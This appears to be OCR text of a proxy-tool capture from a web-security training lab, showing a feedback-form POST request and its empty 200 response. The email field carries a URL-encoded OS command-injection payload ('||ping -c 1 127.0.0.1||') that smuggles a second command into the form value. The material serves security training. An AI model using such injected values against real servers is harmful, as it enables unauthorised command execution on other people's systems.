 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host:
0ad1003003545798c053d69f002c0022.web-security-academy.ne
t
3 Cookie: session=8niuD25wt8Lgqd3SPudzsPScnOmIqCcK
4 Content-Length: 161
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ad1003003545798c053d69f002c0022.web-security-ac
ademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad1003003545798c053d69f002c0022.web-security-ac
ademy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18
19 csrf=msWOpMxvrsWHPsfXhjAjK9iBPyeZoWh1&name=mario&email=
mario%40mario.com||%70%69%6e%67%20%2d%63%20%31%20%31%32%
37%2e%30%2e%30%2e%31||&subject=mario&message=mario
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}